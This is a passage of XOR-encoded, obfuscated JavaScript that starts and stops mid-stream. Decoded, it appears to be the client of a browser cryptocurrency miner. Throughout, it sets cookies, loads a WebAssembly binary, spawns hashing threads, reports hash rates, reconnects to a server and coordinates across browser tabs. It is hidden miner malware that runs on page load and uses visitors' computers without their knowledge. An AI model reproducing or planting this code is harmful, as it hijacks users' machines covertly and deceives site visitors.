x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x15\x1a\x1cB\x18]UT\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x15\x1a\x1cB\x18]UT\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0